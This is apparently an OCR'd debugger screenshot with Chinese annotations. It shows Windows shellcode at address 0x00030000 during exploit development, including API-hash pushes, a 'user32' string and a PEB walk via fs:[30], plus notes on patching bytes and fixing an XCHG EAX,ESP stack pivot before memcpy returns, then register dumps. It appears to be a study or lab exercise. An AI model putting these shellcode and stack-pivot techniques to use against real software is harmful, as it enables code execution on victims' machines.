 暂停
L E M T W H C / K B R ... S
?
寄存器 (FPU) < < < <
00030000 FF00 inc dword ptr [eax]
00030002 0000 add byte ptr [eax], al
00030004 AC lods byte ptr [esi]
00030005 AF scas dword ptr es:[edi]
00030006 94 xchg eax, esp
交换 EAX，ESP
00030007 7C 00 jl short 00030009
00030009 0003 add byte ptr [ebx], al
0003000B 0000 add byte ptr [eax], al
0003000D 0003 add byte ptr [ebx], al
0003000F 0000 add byte ptr [eax], al
用0x0000替换0x0090
防止出现异常
00030011 90 nop
00030012 90 nop
00030013 94 xchg eax, esp
修正0x00030006的
XCHG EAX，ESP
00030014 FC cld
00030015 68 6A0A381E push 1E380A6A
0003001A 68 6389D14F push 4FD18963
0003001F 68 3274910C push 0C917432
00030024 8BF4 mov esi, esp
00030026 8D7E F4 lea edi, dword ptr [esi-C]
00030029 33DB xor ebx, ebx
0003002B B7 04 mov bh, 4
0003002D 2BE3 sub esp, ebx
0003002F 66:BB 3332 mov bx, 3233
00030033 53 push ebx
00030034 68 75736572 push 72657375
00030039 54 push esp
0003003A 33D2 xor edx, edx
0003003C 64:8B5A 30 mov ebx, dword ptr fs:[edx+30]
00030040 8B4B 0C mov ecx, dword ptr [ebx+C]
EAX 00030000
ECX 00000000
EDX 00000003
EBX 0012FEB4
ESP 0012FEAC
EBP 7CA6785F shell32.7CA6785F
ESI 00030000
EDI 00030000
memcpy函数返回前
POP进来的必须为可读地址
EIP 00030000
转入0x00030000
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_IMPERSONATION_TOKEN (0000051D)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000